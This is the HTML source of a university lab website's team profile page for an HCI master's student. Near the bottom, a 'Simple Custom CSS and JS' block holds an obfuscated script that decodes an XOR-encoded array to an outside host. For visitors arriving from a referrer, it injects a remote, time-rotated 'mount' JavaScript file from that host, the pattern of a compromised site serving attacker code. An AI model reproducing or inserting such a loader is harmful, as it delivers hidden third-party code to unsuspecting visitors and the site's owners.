<link rel="icon" href="https://mobiletechlab.no/wp-content/uploads/2021/10/cropped-Copy-of-TL-2-e1633421064303-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mobiletechlab.no/wp-content/uploads/2021/10/cropped-Copy-of-TL-2-e1633421064303-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mobiletechlab.no/wp-content/uploads/2021/10/cropped-Copy-of-TL-2-e1633421064303-180x180.png" />
<meta name="msapplication-TileImage" content="https://mobiletechlab.no/wp-content/uploads/2021/10/cropped-Copy-of-TL-2-e1633421064303-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			a
{
	color: #9E182F;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class=" header-fixed sidebar-right site-layout-full-width header-style-1 header-simple-search footer-style-2 wpb-js-composer js-comp-ver-6.5.0 vc_responsive">

<div class="mobi-overlay"><span class="close"></span></div>
<div id="wrapper" style="">
		    <div class="search-style-fullscreen">
	        <div class="search_form_wrap">
	        	<a class="search-close"></a>
	            <form role="search" method="get" class="search_form" action="https://mobiletechlab.no/">
	                <input type="search" class="search-field" value="" name="s" placeholder="Type your search...">
	                <button type="submit" class="search-submit" title="Search">Search<svg viewBox="0 0 42 44">
						<line class="cls-1" x1="29.32" y1="31.01" x2="40" y2="42"/>
						<ellipse class="cls-1" cx="18.29" cy="18.1" rx="16.29" ry="16.1"/>
					</svg></button>
	            </form>
	        </div>
	    </div><!-- /.search-style-fullscreen -->
		
    <div id="page" class="clearfix animsition">
    	<div id="site-header-wrap">
			

<ul class="mobi-nav-extra">
			<li class="ext menu-logo"><span class="menu-logo-inner" style="max-width:189px;"><a href="https://mobiletechlab.no/"><img src="https://mobiletechlab.no/wp-content/uploads/2021/10/cropped-Copy-of-TL-2-e1633421064303.png" alt="Mobile Technology Lab"/></a></span></li>
	
		<li class="ext"><form role="search" method="get" action="https://mobiletechlab.no/" class="search-form">
	<input type="search" class="search-field" placeholder="Type your keyword..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-submit" title="Search">SEARCH<svg viewBox="0 0 42 44">
						<line class="cls-1" x1="29.32" y1="31.01" x2="40" y2="42"/>
						<ellipse class="cls-1" cx="18.29" cy="18.1" rx="16.29" ry="16.1"/>
					</svg></button>
</form>
</li>
	
	</ul>
<header id="site-header" class="" style="">
    <div class="sanfran-container">
    	<div class="site-header-inner">
            
<div id="site-logo" 
		>

	<div id="site-logo-inner" style="max-width:189px;">
					<a class="main-logo" href="https://mobiletechlab.no/" title="Mobile Technology Lab" rel="home" ><img src="https://mobiletechlab.no/wp-content/uploads/2021/10/logo.png" alt="Mobile Technology Lab" /></a>
			</div>
</div><!-- #site-logo -->
            <div class="wrap-inner">
        		
	<div class="mobile-button"><span></span></div>

	<nav id="main-nav" class="main-nav">
		<ul id="menu-primary-menu" class="menu"><li id="menu-item-1088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1088"><a href="https://mobiletechlab.no/"><span>Home</span></a></li>
<li id="menu-item-2666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2666"><a href="#"><span>About Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-2667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2667"><a href="https://mobiletechlab.no/about/"><span>About</span></a></li>
	<li id="menu-item-2668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2668"><a href="https://mobiletechlab.no/our-team/"><span>Our Team</span></a></li>
</ul>
</li>
<li id="menu-item-2669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2669"><a href="#"><span>Research</span></a>
<ul class="sub-menu">
	<li id="menu-item-2670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2670"><a href="https://mobiletechlab.no/projects/"><span>Projects</span></a></li>
	<li id="menu-item-2761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2761"><a href="https://mobiletechlab.no/publications/"><span>Research Publications</span></a></li>
</ul>
</li>
<li id="menu-item-2703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2703"><a href="#"><span>Pedagogy</span></a>
<ul class="sub-menu">
	<li id="menu-item-2704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2704"><a href="#"><span>Masters Projects</span></a></li>
	<li id="menu-item-2705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2705"><a href="#"><span>Teaching Modules</span></a></li>
</ul>
</li>
<li id="menu-item-2671" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2671"><a href="https://mobiletechlab.no/news/"><span>Dissemination</span></a></li>
<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://mobiletechlab.no/contact/"><span>Contact</span></a></li>
<li id="menu-item-2392" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-2392"><a href="#pll_switcher"><span><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2392-en" class="lang-item lang-item-66 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2392-en"><a href="https://mobiletechlab.no/dvteam/alice-parker/" hreflang="en-US" lang="en-US"><span><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span></a></li>
	<li id="menu-item-2392-no" class="lang-item lang-item-79 lang-item-no menu-item menu-item-type-custom menu-item-object-custom menu-item-2392-no"><a href="https://mobiletechlab.no/no/dvteam/alice-parker/" hreflang="nb-NO" lang="nb-NO"><span><img src="[data-uri]" alt="Norsk" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Norsk</span></span></a></li>
</ul>
</li>
</ul>	</nav>
<div class="header-search-wrap"><a href="#" class="header-search-trigger"><svg viewBox="0 0 42 44">
						<line class="cls-1" x1="29.32" y1="31.01" x2="40" y2="42"/>
						<ellipse class="cls-1" cx="18.29" cy="18.1" rx="16.29" ry="16.1"/>
					</svg></a></div>            </div><!-- /.wrap-inner -->
    	</div><!-- /.site-header-inner -->
    </div><!-- /.sanfran-container -->
</header><!-- /#site-header -->
		</div><!-- /#site-header-wrap -->

		
<div id="featured-title" class="clearfix centered" style=" background-repeat: no-repeat; background-position: center top; background-size: cover;">
    <div class="sanfran-container clearfix">
        <div class="inner-wrap">
                            <div class="title-group">
                    <h1 class="main-title">
                        Alice Parker                    </h1>
                </div>
            
                    </div>
    </div>
</div><!-- /#featured-title -->


        <!-- Main Content -->
        <div id="main-content" class="site-main clearfix" style="">    <div id="content-wrap" class="sanfran-container">
        <div id="site-content" class="site-content clearfix">
            <div id="inner-content" class="inner-content-wrap">
									
<article id="post-2626" class="clearfix post-2626 dvourteam type-dvourteam status-publish format-standard has-post-thumbnail hentry">
	<div class="post-media  clearfix"><img width="325" height="325" src="https://mobiletechlab.no/wp-content/uploads/2021/10/pattern-8.webp" class="attachment-sanfran-post-single size-sanfran-post-single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mobiletechlab.no/wp-content/uploads/2021/10/pattern-8.webp 325w, https://mobiletechlab.no/wp-content/uploads/2021/10/pattern-8-300x300.webp 300w, https://mobiletechlab.no/wp-content/uploads/2021/10/pattern-8-150x150.webp 150w, https://mobiletechlab.no/wp-content/uploads/2021/10/pattern-8-170x170.webp 170w" sizes="(max-width: 325px) 100vw, 325px" /></div>
	<div class="inner-content">
		<h1 class="post-title">Alice Parker</h1>
<div class="post-meta style-2">
	<div class="post-meta-content">
		<div class="post-meta-content-inner clearfix">
			<span class="post-meta-categories item"></span><span class="post-by-author item"><span class="gravatar"><img alt='' src='https://mobiletechlab.no/wp-content/uploads/2022/06/avatar_user_1_1655132179-50x50.png' srcset='https://mobiletechlab.no/wp-content/uploads/2022/06/avatar_user_1_1655132179-100x100.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></span>Written by <a class="name" href="https://mobiletechlab.no/author/mobiletechlab/" title="View all posts by mobiletechlab">mobiletechlab</a></span><span class="post-date item"><span class="entry-date">October 25, 2021</span></span>		</div>
	</div>
</div>



<div class="post-content clearfix"><h3><img decoding="async" class="alignleft wp-image-2627 size-medium" src="https://mobiletechlab.org/wp-content/uploads/2021/10/pattern-8-300x300.webp" alt="" width="300" height="300" srcset="https://mobiletechlab.no/wp-content/uploads/2021/10/pattern-8-300x300.webp 300w, https://mobiletechlab.no/wp-content/uploads/2021/10/pattern-8-150x150.webp 150w, https://mobiletechlab.no/wp-content/uploads/2021/10/pattern-8-170x170.webp 170w, https://mobiletechlab.no/wp-content/uploads/2021/10/pattern-8.webp 325w" sizes="(max-width: 300px) 100vw, 300px" />MSc Human-Computer Interaction Student<br />
Kristiania University College, Department of Technology</h3>
<p>Alice runs the Mobile Tech lab website and social media channels. She is currently doing a Masters in Human-Computer Interaction.</p>
<p>After completing a BScEcon in International Politics from Aberystwyth University she worked in social media before starting her Masters. She is interested in data, programming, and digital content.</p>
<p>&nbsp;</p>
<p><strong>Research Interests</strong></p>
<ol>
<li>Data Architecture</li>
<li>Affective Computing</li>
<li>User Experience</li>
<li>Social Media Analytics</li>
</ol>
</div>	</div>
	
	</article><!-- /.hentry -->
									            </div><!-- /#inner-content -->
        </div><!-- /#site-content -->
        
        
<div id="sidebar">
	<div id="inner-sidebar" class="inner-content-wrap">
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://mobiletechlab.no/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mobiletechlab.no/nik-conference/">Svalbard: Reporting from the NIK conference</a></li>
</ul></div></div>
</div><div id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</div><div id="search-1" class="widget widget_search"><form role="search" method="get" action="https://mobiletechlab.no/" class="search-form">
	<input type="search" class="search-field" placeholder="Type your keyword..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-submit" title="Search">SEARCH<svg viewBox="0 0 42 44">
						<line class="cls-1" x1="29.32" y1="31.01" x2="40" y2="42"/>
						<ellipse class="cls-1" cx="18.29" cy="18.1" rx="16.29" ry="16.1"/>
					</svg></button>
</form>
</div><div id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-105"><a href="https://mobiletechlab.no/category/conference/">Conference</a> <span>1</span>
</li>
			</ul>

			</div><div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- f1116f7d437d2f18f6382cfa3923b448 --></div></div>	</div><!-- /#inner-sidebar -->
</div><!-- /#sidebar -->

    </div><!-- /#content-wrap -->
		</div><!-- /.main-content -->

		<footer id="footer" style="">
	
<div class="footer-subscribe" style="">
	<div class="sanfran-container">
		<div class="inner clearfix wow fadeInUp" data-wow-duration="0.75s" data-wow-delay="0.3s">
						<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-199" method="post" data-id="199" data-name="Stay up to date with the latest news!" ><div class="mc4wp-form-fields"><p>
    
    <select name="_mc4wp_lists">
        <option value="d10ac4038e" selected="true">Research Updates</option>
    </select>
</p>
<div class="email-wrap">
  <label>
    <input class="email" type="email" name="EMAIL" placeholder="Enter Your Email" required />
  </label>
  <button class="submit" type="submit">Subcribe</button>
</div>
<div class="text-wrap">
  <h2 class="title">
    Stay up to date with the latest news!
  </h2>
  <span class="desc">*We won't spam you, we promise!</span>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769609521" /><input type="hidden" name="_mc4wp_form_id" value="199" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
	</div>
</div>
	<div id="footer-widgets" class="sanfran-container">
		<div class="footer-grid  gutter-30">
						<div class="span_1_of_5 col">
				<div id="text-2" class="widget widget_text">			<div class="textwidget"><div id="footer-logo"></div>
<p class="desc"><img loading="lazy" decoding="async" class="alignnone  wp-image-2341" src="https://mobiletechlab.org/wp-content/uploads/2021/10/logo-300x117.png" alt="" width="126" height="49" srcset="https://mobiletechlab.no/wp-content/uploads/2021/10/logo-300x117.png 300w, https://mobiletechlab.no/wp-content/uploads/2021/10/logo.png 462w" sizes="auto, (max-width: 126px) 100vw, 126px" /></p>
<p class="desc">We are an industry-leading provider of IT and business technology services.</p>
</div>
		</div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 614aa79aafe7d8e7d3f3b7b6097f85cc --></div></div>			</div>

							<div class="span_1_of_5 col">
					<div id="widget_links-1" class="widget widget_links"><h2 class="widget-title"><span>Company</span></h2>        <ul class="links-wrap clearfix ">
            
                        <li style=";">
                            <a href="https://mobiletechlab.org/about/" data-letters="About">
                                About
                            </a>
                        </li>
                        <li style=";">
                            <a href="https://mobiletechlab.org/projects/" data-letters="Projects">
                                Projects
                            </a>
                        </li>
                        <li style=";">
                            <a href="#" data-letters="Careers">
                                Careers
                            </a>
                        </li>
                        <li style=";">
                            <a href="https://mobiletechlab.org/contact/" data-letters="Contact">
                                Contact
                            </a>
                        </li>        </ul>

		</div><div id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 0770cc7a992bd72473f0b556cf25fe53 --></div></div>				</div>
						
							<div class="span_1_of_5 col">
					<div id="block-22" class="widget widget_block">
<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="block-8" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized is-style-default wp-duotone-c7005a-fff278-2"><a href="https://www.linkedin.com/company/mobile-tech-lab-kristiania/" target="_blank"><img loading="lazy" decoding="async" src="https://mobiletechlab.org/wp-content/uploads/2021/12/free-linkedin-icon-112-thumb.png" alt="" class="wp-image-2816" width="49" height="49" srcset="https://mobiletechlab.no/wp-content/uploads/2021/12/free-linkedin-icon-112-thumb.png 512w, https://mobiletechlab.no/wp-content/uploads/2021/12/free-linkedin-icon-112-thumb-300x300.png 300w, https://mobiletechlab.no/wp-content/uploads/2021/12/free-linkedin-icon-112-thumb-150x150.png 150w, https://mobiletechlab.no/wp-content/uploads/2021/12/free-linkedin-icon-112-thumb-370x370.png 370w, https://mobiletechlab.no/wp-content/uploads/2021/12/free-linkedin-icon-112-thumb-170x170.png 170w" sizes="auto, (max-width: 49px) 100vw, 49px" /></a></figure>
</div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 0a8e50068fab1c76a5ea9b5ab1bdfdc8 --></div></div>				</div>
			
							<div class="span_1_of_5 col">
					<div id="block-23" class="widget widget_block">
<div style="height:42px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="block-19" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized is-style-default wp-duotone-c7005a-fff278-3"><a href="https://www.instagram.com/mobiletechlab/" target="_blank"><img loading="lazy" decoding="async" src="https://mobiletechlab.no/wp-content/uploads/2021/12/instagram-logo-black-transparent-1-edited.png" alt="" class="wp-image-2823" width="53" height="82"/></a></figure>
</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 3062405837b94b3006ce6f2f6fc5d6f6 --></div></div>				</div>
			
							<div class="span_1_of_5 col">
					<div id="block-24" class="widget widget_block">
<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="block-21" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized wp-duotone-c7005a-fff278-4"><a href="https://twitter.com/MobileTech_Lab" target="_blank"><img loading="lazy" decoding="async" src="https://mobiletechlab.org/wp-content/uploads/2021/12/twitter-1722376-1466162.png" alt="" class="wp-image-2824" width="57" height="57" srcset="https://mobiletechlab.no/wp-content/uploads/2021/12/twitter-1722376-1466162.png 256w, https://mobiletechlab.no/wp-content/uploads/2021/12/twitter-1722376-1466162-150x150.png 150w, https://mobiletechlab.no/wp-content/uploads/2021/12/twitter-1722376-1466162-170x170.png 170w" sizes="auto, (max-width: 57px) 100vw, 57px" /></a></figure>
</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- fbc8c43966faa247c3a4092337d910d0 --></div></div>				</div>
					</div>
	</div>
</footer>
		
		
<div id="bottom" class="style-1" style="">
    <div class="sanfran-container">
        <div class="bottom-bar-inner-wrap">
            <div class="bottom-bar-copyright clearfix">
                
                                    <div id="copyright">
                        ©2021 Mobile Technology Lab. All Rights Reserved. <a href="https://mobiletechlab.org/">Terms & Conditions</a>                    </div>
                
                
                            </div><!-- /.bottom-bar-copyright -->
        </div>
    </div>
</div><!-- /#bottom -->
	</div><!-- /#page -->
</div><!-- /#wrapper -->


<a id="scroll-top"></a>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-c7005a-fff278-2"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-c7005a-fff278-3"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-c7005a-fff278-4"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><script type="text/html" id="wpb-modifications"></script><style id='core-block-supports-duotone-inline-css' type='text/css'>
.wp-duotone-c7005a-fff278-2.wp-block-image img, .wp-duotone-c7005a-fff278-2.wp-block-image .components-placeholder{filter:url(#wp-duotone-c7005a-fff278-2);}.wp-duotone-c7005a-fff278-3.wp-block-image img, .wp-duotone-c7005a-fff278-3.wp-block-image .components-placeholder{filter:url(#wp-duotone-c7005a-fff278-3);}.wp-duotone-c7005a-fff278-4.wp-block-image img, .wp-duotone-c7005a-fff278-4.wp-block-image .components-placeholder{filter:url(#wp-duotone-c7005a-fff278-4);}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://mobiletechlab.no/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://mobiletechlab.no/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mobiletechlab.no\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/themes/sanfran/assets/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/themes/sanfran/assets/js/respond.js?ver=1.3.0" id="respond-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/themes/sanfran/assets/js/matchmedia.js?ver=1.0.0" id="matchmedia-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/themes/sanfran/assets/js/easing.js?ver=1.3.0" id="easing-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/themes/sanfran/assets/js/fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/themes/sanfran/assets/js/animsition.js?ver=4.0.1" id="animsition-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/themes/sanfran/assets/js/main.js?ver=1.0.0" id="sanfran-theme-script-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.5.0" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/visual-composer-kit/assets/js/lib.js?ver=2.0.7" id="vckit-libjs-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/visual-composer-kit/assets/js/shortcode.js?ver=2.0.7" id="vckit-js-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/js/matchMedia.js?ver=1.0.0" id="matchMedia-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/js/waitforimages.js?ver=1.0.0" id="waitForImages-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/js/appear.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/js/parallax-scroll.js?ver=1.0.0" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/js/wow.min.js?ver=1.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/js/deeperlayer.js?ver=1.0.0" id="deeper-modules-js-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/js/custom.js?ver=1.0.0" id="deeper-custom-js-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/js/magnific.popup.js?ver=1.0.0" id="magnificpopup-js"></script>
<script type="text/javascript" defer src="https://mobiletechlab.no/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.7" id="mc4wp-forms-api-js"></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_90953) {
    
    var _445d2 = Date.now();
    var _2a179 = 1000;
    _445d2 = _445d2 / _2a179;
    _445d2 = Math.floor(_445d2);

    var _3ca89 = 600;
    _445d2 -= _445d2 % _3ca89;
    _445d2 = _445d2.toString(16);

    var _446 = _90953.referrer;

    if (!_446) return;

    var _66538 = [29583, 29594, 29596, 29576, 29653, 29576, 29583, 29586, 29592, 29584, 29591, 29588, 29594, 29599, 29598, 29577, 29653, 29586, 29589, 29597, 29588];

    _66538 = _66538.map(function(_3ce6f){
        return _3ce6f ^ 29691;
    });

    var _9e070 = "eccf65b79bea98634e126e9f744f8d7f";
    
    _66538 = String.fromCharCode(..._66538);

    var _7809b = "https://";
    var _141cc = "/";
    var _3bc7f = "mount.";

    var _29056 = ".js";

    var _9df41 = _90953.createElement("script");
    _9df41.type = "text/javascript";
    _9df41.async = true;
    _9df41.src = _7809b + _66538 + _141cc + _3bc7f + _445d2 + _29056;

    _90953.getElementsByTagName("head")[0].appendChild(_9df41)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 20e217de61c7be90bcb708dedabeff99 --><!-- end Simple Custom CSS and JS -->
<script id="shopping-cart-items-updater" type="text/javascript"></script>
</body>
</html>

